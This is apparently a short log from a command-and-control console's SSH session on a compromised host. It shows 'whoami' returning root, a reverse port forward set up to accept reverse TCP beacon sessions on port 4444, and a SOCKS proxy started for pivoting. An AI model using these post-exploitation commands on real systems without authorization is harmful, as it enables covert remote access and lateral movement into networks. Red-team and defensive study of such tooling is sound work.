 [08/09 11:13:10] ssh> shell whoami
[08/09 11:13:10] [*] Tasked session to run: whoami
[08/09 11:13:13] [+] host called home, sent: 14 bytes
[08/09 11:13:14] [+] received output:
root
[08/09 11:14:47] ssh> rportfwd 4444 windows/beacon_reverse_tcp
[08/09 11:14:47] [*] Tasked session to accept TCP Beacon sessions on port 4444
[08/09 11:14:48] [+] host called home, sent: 10 bytes
[08/09 11:15:07] ssh> socks 64141
[08/09 11:15:07] [+] started SOCKS4a server on: 64141
[08/09 11:15:09] [+] host called home, sent: 16 bytes